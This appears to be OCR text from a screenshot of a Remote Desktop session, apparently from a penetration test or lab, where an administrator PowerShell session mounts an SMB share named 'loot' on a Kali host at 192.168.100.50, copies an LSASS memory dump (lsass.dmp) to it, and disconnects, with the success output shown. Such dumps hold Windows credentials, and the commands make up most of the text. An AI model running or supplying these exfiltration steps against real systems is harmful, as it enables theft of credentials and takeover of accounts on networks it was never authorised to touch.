 Remote Desktop Connection
Public
Home Share View
« Local Disk (C:) > Users >
Name
Quick access
Desktop
Downloads
Documents
Pictures
Public
This PC
Network
Public Documen
Public Downloa
Public Music
Public Pictures
Public Videos
lsass
Administrator: Windows PowerShell
PS C:\Windows\system32> # 1. Connect to the Kali SMB share
>> net use \\192.168.100.50\loot
>>
>> # 2. Copy the exact LSASS dump file
>> copy C:\Users\Public\lsass.dmp \\192.168.100.50\loot\
>>
>> # 3. Disconnect the SMB session
>> net use \\192.168.100.50\loot /delete
The command completed successfully.
\\192.168.100.50\loot was deleted successfully.
PS C:\Windows\system32>